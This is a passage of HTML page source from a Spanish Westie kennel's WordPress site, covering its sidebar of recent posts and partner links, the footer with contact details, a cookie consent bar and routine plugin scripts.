				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://www.delosduendeszahories.com/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://www.delosduendeszahories.com/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://www.delosduendeszahories.com/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div id="wa"></div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8MMTB4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-shortcodes-style-css' href='https://www.delosduendeszahories.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-messages-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.css' type='text/css' media='all' />
<link rel='stylesheet' id='themerex-magnific-style-css' href='https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/magnific/magnific-popup.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.westie.es/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.delosduendeszahories.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=es; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js" id="nta-wa-libs-js"></script>
<script type="text/javascript" id="nta-js-global-js-extra">
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.delosduendeszahories.com\/wp-admin\/admin-ajax.php","nonce":"9e770909ad","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.delosduendeszahories.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"Europe\/Madrid","i18n":{"online":"En l\u00ednea","offline":"Sin conexi\u00f3n"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js" id="nta-js-global-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js" id="themerex-formstyler-script-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.delosduendeszahories.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
